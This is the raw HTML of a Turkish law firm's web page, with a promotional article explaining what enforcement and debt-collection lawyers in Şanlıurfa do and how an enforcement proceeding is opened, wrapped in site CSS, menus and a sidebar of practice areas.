		<style type="text/css" id="wp-custom-css">
			.adevami {
    text-align: center;
    padding: 30px;
}
.sticky-header {
background: #22222287;
    backdrop-filter: saturate(180%) blur(10px);
	box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;
	border-bottom:solid #d5aa6d;
height:85px
}
h2.wp-block-heading {
    font-size: 30px;
    font-weight: 600;
}
h3.wp-block-heading {
    font-size: 24px;
    font-weight: 600;
}
.sticky-header .main-menu .navigation>li>a:hover {
    padding: 19px 0!important;
    color: #fff!important;
    border-bottom: solid 1px;
}
.col-xs-6 {
    width: 50%;
}
.whatsapp {
    margin-top: -40px;
}

.ara {
    margin-top: -40px;
}
.telara {
    position: fixed;
    background: #025c76;
    height: 55px;
    bottom: 0;
    width: 100%;
    z-index: 9999;
    display: none;
}
ul.page-breadcrumb a {
    color: #fff;
}
ul.page-breadcrumb a:hover {
    color: #c19865;
}
span.separator {
    color: #c19865;
}
span.last {
    color: #d2a76b;
}
@media (max-width: 768px){
	.telara {
    position: fixed;
    background: #191514;
    height: 55px;
    bottom: 0;
    width: 100%;
    z-index: 9999;
    display: block;
}
	.scroll-to-top{
		display:none !important;
	}
}

.form-field {
    position: relative;
    margin-bottom: 30px;
    padding: 4px;
    background: #fff;
}
input.wpcf7-form-control.wpcf7-text.input-sm.form-full {
    display: block;
    width: 100%;
    line-height: 28px;
    height: 42px;
    font-size: 15px;
    padding: 8px 22px;
    background: rgb(255 255 255 / 71%);
    color: #222;
    border: 1px solid #9d7146;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}
h2.ebas {
    color: #fff;
    font-size: 25px;
}
h3.e3bas {
    font-size: 15px;
}
textarea.wpcf7-form-control.wpcf7-textarea.input-sm.form-full {
    height: 170px;
    resize: none;
    color: #222;
    font-size: 16px;
    display: block;
    width: 100%;
    line-height: 28px;
    padding: 8px 22px;
    background: rgb(255 255 255 / 78%);
    border: 1px solid #9d7146;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 3px 5px;
    margin: 2px;
    border-color: #000;
    position: relative;
    padding: 8px 16px 8px;
    line-height: 24px;
    color: #fff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 30px;
    text-transform: capitalize;
    background-color: #191514;
    box-shadow: 0 2px 10px 3px rgb(0 0 0 / 15%);
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000;
    position: relative;
    padding: 8px 16px 8px;
    line-height: 24px;
    color: #fff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 30px;
    text-transform: capitalize;
    background-color: #c19865;
    box-shadow: 0 2px 10px 3px rgb(0 0 0 / 15%);
}
input#submit {
    right: 0;
    top: 0;
    cursor: pointer;
    color: #0b0505;
    font-size: 15px;
    padding: 9px 36px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgb(213 170 109 / 20%);
    background-image: -ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: -moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: -o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: -webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));
    background-image: -webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: linear-gradient(to right,#d5aa6d 0,#9d7146 100%);
}		</style>
		
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.agahhukuk.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1>

<div class="page-wrapper">

 	<!-- Preloader 

    <div class="preloader"></div>
-->
 	<!-- Main Header-->

    <header class="main-header">

    <!--Header-Upper-->

	<div class="header-upper">

	<div class="container">

	<div class="clearfix">

	<!-- Logo Box -->

	<div class="pull-left logo-box">

	<div class="logo"><a href="https://www.agahhukuk.com/"><img src="https://www.agahhukuk.com/wp-content/themes/agah/images/logo.png" alt="Logo" title="Agah Hukuk - Şanlıurfa Avukat"></a></div>

	</div>

	<div class="nav-outer clearfix">

	<!-- Main Menu -->

	<nav class="main-menu navbar-expand-md">

	<div class="navbar-header">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>

	</div>

	<div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
 

	<ul id="menu-menu1" class="navigation clearfix"><li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2136"><a href="https://www.agahhukuk.com/">Anasayfa</a></li>
<li id="menu-item-1989" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1989"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://www.agahhukuk.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2003"><a href="#">Basında Biz</a></li>
</ul>
</li>
<li id="menu-item-2203" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2203"><a href="#">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/">Avukatlık Hizmetlerimiz</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.agahhukuk.com/danismanlik-hizmetleri/">Danışmanlık Hizmetleri</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.agahhukuk.com/uzlastirma-hizmetleri/">Uzlaştırma Hizmetleri</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.agahhukuk.com/arabuluculuk-hizmeti/">Arabuluculuk Hizmeti</a></li>
</ul>
</li>
<li id="menu-item-2388" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2388"><a href="https://www.agahhukuk.com/faaliyetler/">Faaliyetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2389"><a href="https://www.agahhukuk.com/faaliyetler/agir-ceza-davasi-avukati-en-iyi-agir-ceza-avukatlari-sanliurfa/">Ağır Ceza Avukatı</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2390"><a href="https://www.agahhukuk.com/faaliyetler/aile-hukuku-davalari-avukati-en-iyi-aile-avukatlari-sanliurfa/">Aile Hukuku Avukatı</a></li>
	<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2391"><a href="https://www.agahhukuk.com/faaliyetler/anlasmali-bosanma-avukati-en-iyi-anlasmali-bosanma-avukatlari-sanliurfa/">Anlaşmalı Boşanma Avukatı</a></li>
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2392"><a href="https://www.agahhukuk.com/faaliyetler/bosanma-davalari-avukati-en-iyi-bosanma-avukatlari-sanliurfa/">Boşanma Avukatı</a></li>
	<li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2393"><a href="https://www.agahhukuk.com/faaliyetler/ceza-davalari-avukati-en-iyi-ceza-avukatlari-sanliurfa/">Ceza Avukatı</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2394"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-hukuku-avukati-en-iyi-disiplin-cezasi-avukatlari-sanliurfa/">Disiplin Hukuku Avukatı</a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2395"><a href="https://www.agahhukuk.com/faaliyetler/icra-takibi-alacak-cek-senet-avukati-en-iyi-icra-avukatlari-sanliurfa/">İcra Takibi Avukatı</a></li>
	<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2396"><a href="https://www.agahhukuk.com/faaliyetler/idari-dava-avukati-en-iyi-idare-avukatlari-sanliurfa/">İdare Avukatı</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2604"><a href="https://www.agahhukuk.com/faaliyetler/sanliurfa-arabulucu-avukat-en-iyi-isci-arabuluculuk-burosu-avukati/">Arabulucu Avukat</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2397"><a href="https://www.agahhukuk.com/faaliyetler/internet-bilisim-suclari-avukati-en-iyi-avukatlari-sanliurfa/">İnternet Bilişim Suçları Avukatı</a></li>
	<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2398"><a href="https://www.agahhukuk.com/faaliyetler/is-davasi-avukati-en-iyi-isci-avukatlari-sanliurfa/">İş Hukuku İşçi Avukatı</a></li>
	<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2399"><a href="https://www.agahhukuk.com/faaliyetler/kamulastirma-davasi-avukati-en-iyi-arazi-avukatlari-sanliurfa/">Kamulaştırma Avukatı</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2400"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-cezalari-davasi-avukati-en-iyi-memur-avukatlari-sanliurfa/">Memur Hukuku Avukatı</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2401"><a href="https://www.agahhukuk.com/faaliyetler/miras-davasi-avukati-en-iyi-miras-avukatlari-sanliurfa/">Miras Avukatı</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2402"><a href="https://www.agahhukuk.com/faaliyetler/tazminat-davasi-avukati-en-iyi-tazminat-avukatlari-sanliurfa/">Tazminat Avukatı</a></li>
	<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2403"><a href="https://www.agahhukuk.com/faaliyetler/tuketici-haklari-avukati-en-iyi-tuketici-avukatlari-sanliurfa/">Tüketici Hakları Avukatı</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2404"><a href="https://www.agahhukuk.com/faaliyetler/vergi-davalari-avukati-en-iyi-vergi-avukatlari-sanliurfa/">Vergi Avukatı</a></li>
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2405"><a href="https://www.agahhukuk.com/faaliyetler/yabanci-vatandas-avukati-en-iyi-yabancilar-hukuku-avukatlari-sanliurfa/">Yabancılar Hukuku Avukatı</a></li>
</ul>
</li>
<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2052"><a href="https://www.agahhukuk.com/makale/makaleler/">Makaleler</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.agahhukuk.com/iletisim/">İletişim</a></li>
</ul> 
 

	</div>

	</nav>

	<div class="outer-box">

	<!--Search Box--><div class="search-box-outer">

	<div class="dropdown">

	<button class="search-box-btn dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-search"></span></button>

	<ul class="dropdown-menu pull-right search-panel" aria-labelledby="dropdownMenu1">

	<li class="panel-outer">

	<div class="form-container">

	<form method="get" id="searchform" action="https://www.agahhukuk.com">

	<div class="form-group"><input type="search" name="s" id="s" value="" placeholder="Arama" required><button type="submit" class="search-btn"><span class="fa fa-search"></span></button></div>

	</form>

	</div>

	</li>

	</ul>

	</div>

	</div>

	<!--Nav Toggler-->

	<div class="nav-toggler"><div class="nav-btn hidden-bar-opener"><span class="flaticon-menu"></span></div></div>

	</div>

	</div>

	</div>

	</div>

	</div>

	<!--End Header Upper-->

	<!--Sticky Header-->

	<div class="sticky-header">

	<div class="container clearfix">

	<!--Logo-->

	<div class="logo pull-left">

	<a href="https://www.agahhukuk.com/" class="img-responsive"><img src="https://www.agahhukuk.com/wp-content/themes/agah/images/logo-small.png" alt="Logo" title="Agah Hukuk"></a>

	</div>

	<!--Right Col-->

	<div class="right-col pull-right">

	<!-- Main Menu -->

	<nav class="main-menu navbar-expand-md">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">

	<span class="icon-bar"></span>

	<span class="icon-bar"></span>

	<span class="icon-bar"></span>

	</button>

	<div class="navbar-collapse collapse clearfix" id="navbarSupportedContent1">

	<ul id="menu-menu1-1" class="navigation clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2136"><a href="https://www.agahhukuk.com/">Anasayfa</a></li>
<li class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1989"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://www.agahhukuk.com/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2003"><a href="#">Basında Biz</a></li>
</ul>
</li>
<li class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2203"><a href="#">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/">Avukatlık Hizmetlerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.agahhukuk.com/danismanlik-hizmetleri/">Danışmanlık Hizmetleri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.agahhukuk.com/uzlastirma-hizmetleri/">Uzlaştırma Hizmetleri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.agahhukuk.com/arabuluculuk-hizmeti/">Arabuluculuk Hizmeti</a></li>
</ul>
</li>
<li class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2388"><a href="https://www.agahhukuk.com/faaliyetler/">Faaliyetlerimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2389"><a href="https://www.agahhukuk.com/faaliyetler/agir-ceza-davasi-avukati-en-iyi-agir-ceza-avukatlari-sanliurfa/">Ağır Ceza Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2390"><a href="https://www.agahhukuk.com/faaliyetler/aile-hukuku-davalari-avukati-en-iyi-aile-avukatlari-sanliurfa/">Aile Hukuku Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2391"><a href="https://www.agahhukuk.com/faaliyetler/anlasmali-bosanma-avukati-en-iyi-anlasmali-bosanma-avukatlari-sanliurfa/">Anlaşmalı Boşanma Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2392"><a href="https://www.agahhukuk.com/faaliyetler/bosanma-davalari-avukati-en-iyi-bosanma-avukatlari-sanliurfa/">Boşanma Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2393"><a href="https://www.agahhukuk.com/faaliyetler/ceza-davalari-avukati-en-iyi-ceza-avukatlari-sanliurfa/">Ceza Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2394"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-hukuku-avukati-en-iyi-disiplin-cezasi-avukatlari-sanliurfa/">Disiplin Hukuku Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2395"><a href="https://www.agahhukuk.com/faaliyetler/icra-takibi-alacak-cek-senet-avukati-en-iyi-icra-avukatlari-sanliurfa/">İcra Takibi Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2396"><a href="https://www.agahhukuk.com/faaliyetler/idari-dava-avukati-en-iyi-idare-avukatlari-sanliurfa/">İdare Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2604"><a href="https://www.agahhukuk.com/faaliyetler/sanliurfa-arabulucu-avukat-en-iyi-isci-arabuluculuk-burosu-avukati/">Arabulucu Avukat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2397"><a href="https://www.agahhukuk.com/faaliyetler/internet-bilisim-suclari-avukati-en-iyi-avukatlari-sanliurfa/">İnternet Bilişim Suçları Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2398"><a href="https://www.agahhukuk.com/faaliyetler/is-davasi-avukati-en-iyi-isci-avukatlari-sanliurfa/">İş Hukuku İşçi Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2399"><a href="https://www.agahhukuk.com/faaliyetler/kamulastirma-davasi-avukati-en-iyi-arazi-avukatlari-sanliurfa/">Kamulaştırma Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2400"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-cezalari-davasi-avukati-en-iyi-memur-avukatlari-sanliurfa/">Memur Hukuku Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2401"><a href="https://www.agahhukuk.com/faaliyetler/miras-davasi-avukati-en-iyi-miras-avukatlari-sanliurfa/">Miras Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2402"><a href="https://www.agahhukuk.com/faaliyetler/tazminat-davasi-avukati-en-iyi-tazminat-avukatlari-sanliurfa/">Tazminat Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2403"><a href="https://www.agahhukuk.com/faaliyetler/tuketici-haklari-avukati-en-iyi-tuketici-avukatlari-sanliurfa/">Tüketici Hakları Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2404"><a href="https://www.agahhukuk.com/faaliyetler/vergi-davalari-avukati-en-iyi-vergi-avukatlari-sanliurfa/">Vergi Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2405"><a href="https://www.agahhukuk.com/faaliyetler/yabanci-vatandas-avukati-en-iyi-yabancilar-hukuku-avukatlari-sanliurfa/">Yabancılar Hukuku Avukatı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2052"><a href="https://www.agahhukuk.com/makale/makaleler/">Makaleler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.agahhukuk.com/iletisim/">İletişim</a></li>
</ul>
	</div>

	</nav><!-- Main Menu End-->

	</div>

	</div>

	</div>

	<!--End Sticky Header-->

	</header>

    <!--End Main Header -->

	
 	<!--Page Title-->

     <section class="page-title" style="background-image:url(https://www.agahhukuk.com/wp-content/themes/agah/images/background/4.jpg)">

    	<div class="container">

			<div class="content">

				<h1>Şanlıurfa İcra Avukatı</h1>

				<ul class="page-breadcrumb">

					<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.agahhukuk.com">Ana sayfa</a><span class="separator"> &raquo; </span><a href="https://www.agahhukuk.com/makale/makaleler/">Makaleler</a></p></nav>				</ul>

			</div>

        </div>

    </section>

    <!--End Page Title-->

<div class="sidebar-page-container">

    	<div class="container">

        	<div class="row clearfix">

				<!--Content Side-->
				                <div class="content-side col-lg-9 col-md-12 col-sm-12">

                	<div class="blog-single">

						<div class="inner-box">

							<div class="lower-content">

								<ul class="post-meta">

									<li><span class="fa fa-calendar"></span>Ağustos 3 2020 </li>

									<li><span class="fa fa-user"></span>Agah Hukuk</li>

									<li><span class="fa fa-list"></span><a href="https://www.agahhukuk.com/makale/makaleler/" rel="category tag">Makaleler</a></li>

									<li><span class="fa fa-comment"></span>Yorum Yok</li>

								</ul>

								<div class="text">

								<p>Birçok kişi ya da kurum; borçlunun borcunu ödememesi dolayısıyla <u>İcra ve İflas Hukuku</u> ile, borçludan alacağını tahsil etmek için dava açmaktadır. <a href="https://www.agahhukuk.com/sanliurfa-icra-avukati/"><strong>Şanlıurfa icra avukatı</strong></a> arayışında bulunan kişiler, Agâh Avukatlık Hukuk Danışmanlığı ve Arabuluculuk ofisimizin, Türkiye’nin her yerindeki gerçek ya da tüzel kişilerin, alacak ya da borçlarından doğan uyuşmazlıklarına, çözüm odaklı hizmet sunmaktadır.</p>
<p>Sözlü ya da yazılı iletişim kanallarını etkin şekilde kullanarak, icra ve dava dosyalarının profesyonel şekilde takip eden ekibimiz, hukuki süreçlerinde profesyonel takibini sağlamaktadır.</p>
<p><strong>İcra Avukatı Ne Yapar?</strong></p>
<p>Kişi ya da kurumların, borçlarını ödeyememesinden dolayı, alacaklı tarafın itirazı ve dava talebiyle birlikte açılan <u>icra davaları</u>, icra avukatları nezdinde yürütülür. İcra avukatının bu süreçte yapması gereken bazı sorumlulukları bulunur.</p>
<ul>
<li>Borçlu ile anlaşmaya girerek, borcun tahsil edilmesini sağlamak,</li>
<li>Borç tahsil edilemiyorsa, İcra Müdürlüğü vasıtasıyla <u>icra takibi</u> başlatmak,</li>
<li>Alınan icra davasında, gerçek ya da tüzel kişilerin hakkını, sonuna kadar savunmak,</li>
<li>Rehin ya da ipoteğin paraya çevrilmesi konusunda alacak takibini başlatmak,</li>
<li>Karşılıksız çeklere dava açarak, takibini yapmak</li>
<li>Kötü niyet gözeten icra davalarına itiraz sürecinin başlatılmasında ve takip edilmesinde rol almak,</li>
<li>Karşılıksız çek davalarının takibini yapmak gibi sorumlulukları bulunur.</li>
</ul>
<p><strong>İcra Davası Nasıl Açılır?</strong></p>
<p>İcra takibi başlatmak ya da icra işlemlerinin daha resmî şekilde yürütülmesi için icra avukatlarına ihtiyaç duyulur. <strong>Şanlıurfa icra avukatı</strong> ihtiyaçlarınızda, Agâh Avukatlık Hukuk Danışmanlığı ve Arabuluculuk ofisimizden destek alabilir, deneyimli ve konusunda uzman avukat ekibimizden yararlanabilirsiniz.</p>
<p>İcra davası açmak için;</p>
<ul>
<li>İcra takibinin mahkeme kararıyla açılan ilamlı icra mı; kambiyo senetlerine dayalı icra takibi mi yoksa senet ya da belgeye dayalı icra takibi mi olup olmayacağı belirlenmelidir.</li>
<li>Belirlenen icra takip türüne göre ilgili belgeler alınarak, borçlunun ikamet yerinde bulunan mahkemeye başvurulur.</li>
<li>Bunun hazırlanan belgelerin yanında <u>ödeme emri takip talebi</u> de verilmelidir.</li>
<li>İcra tevzi bürosuna gidilerek, harç bedeli ödenmeli ve icra takibi başlatılmalıdır.</li>
</ul>
<p><strong>İcra Avukatına Gerçekten İhtiyaç Duyulur mu?</strong></p>
<p><strong>Şanlıurfa icra avukatı</strong> arayışınızda Agâh Avukatlık Hukuk Danışmanlık ve Arabuluculuk ofisimiz, profesyonel ve deneyimli kadrosuyla hizmetinizdedir. Küçük ya da büyük miktarlarda olmasının herhangi bir önemi olmayan icra davaları, göründüğünden daha zor davalardır.</p>
<p>Alacaklı ve borçlu tarafların bulunduğu icra davaları, borçlu tarafın tutumu ve mali durumuna göre, davanın uzaması muhtemeldir. Aynı zamanda davalı kişinin kaçma olasılığı oldukça yüksektir.</p>
<p>Aynı zamanda <u>iptal davası</u> açabilir ya da borcunu ödememek için <a href="https://www.agahhukuk.com/sanliurfa-icra-avukati/"><u>muvazaalı (danışıklı) işlem</u></a> yaparak, sonucun etkilenmesini sağlayabilmektedir. İcra davalarında alacaklı tarafın menfaatlerini korumak adına; tüm bu işlemlerin takip edilmesi, tespit edilmesi ve kontrol edilmesi için, icra avukatlarının büyük rolü vardır.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	
  								</div>

							</div>

						</div>

						<!--post-share-options-->

						<div class="post-share-options">

							<div class="post-share-inner clearfix">

								<div class="pull-left post-tags"><span>Etiketler: </span>
															</div>

								<ul class="pull-right social-links clearfix">

									<li class="facebook"><a href="#" class="fa fa-facebook"></a></li>

									<li class="twitter"><a href="#" class="fa fa-twitter"></a></li>

									<li class="google-plus"><a href="#" class="fa fa-google-plus"></a></li>

									<li class="dribble"><a href="#" class="fa fa-dribbble"></a></li>

								</ul>

							</div>

						</div>

						<!-- New Posts 

						<div class="new-posts">

							<div class="clearfix">

								<a class="prev-post pull-left" href=""><span class="fa fa-angle-double-left"></span> Önceki Yazı</a>

								<a class="next-post pull-right" href="">Sonraki Yazı <span class="fa fa-angle-double-right"></span></a>

							</div>

						</div>-->
 
					</div>

				</div>
								<!--Sidebar Side-->

                <div class="sidebar-side col-lg-3 col-md-12 col-sm-12">

                	<aside class="sidebar default-sidebar">

					 

						<!--Blog Category Widget-->

                        <div class="sidebar-widget sidebar-blog-category">

                            <div class="sidebar-title-two">

                                <h4>Hizmetlerimiz</h4>

                            </div>

                            <ul class="blog-cat-two">

							<ul id="menu-menu2" class="navigation clearfix"><li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/aile-velayet-bosanma-hukuku/">AİLE – VELAYET – BOŞANMA  HUKUKU</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2159"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/ceza-hukuku/">CEZA HUKUKU</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/icra-ve-iflas-hukuku/">İCRA ve İFLAS HUKUKU</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/idare-hukuku/">İDARE HUKUKU</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/imar-insaat-ve-gayrimenkul-hukuku/">İMAR İNŞAAT ve GAYRİMENKUL HUKUKU</a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/internet-bilisim-ve-medya-hukuku/">İNTERNET BİLİŞİM ve MEDYA HUKUKU</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/is-ve-sosyal-guvenlik-hukuku/">İŞ ve SOSYAL GÜVENLİK HUKUKU</a></li>
<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/kamu-personel-hukuku/">KAMU PERSONEL HUKUKU</a></li>
<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/maddi-manevi-tazminat-hukuku/">MADDİ MANEVİ TAZMİNAT HUKUKU</a></li>
<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/mal-paylasimi-miras-hukuku/">MAL PAYLAŞIMI MİRAS HUKUKU</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/marka-patent-ve-rekabet-hukuku/">MARKA PATENT ve REKABET HUKUKU</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/sozlesmeler-hukuku/">SÖZLEŞMELER HUKUKU</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/spor-uck-tahkim-hukuku/">SPOR – UÇK – TAHKİM HUKUKU</a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.agahhukuk.com/arabuluculuk-hizmeti/">Arabuluculuk Hizmeti</a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.agahhukuk.com/danismanlik-hizmetleri/">Danışmanlık Hizmetleri</a></li>
